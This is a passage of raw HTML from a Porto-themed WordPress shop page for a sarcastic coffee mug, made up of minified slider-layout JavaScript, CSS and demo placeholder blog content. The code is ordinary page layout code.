s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-9876 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}</style></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img fetchpriority="high" class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow 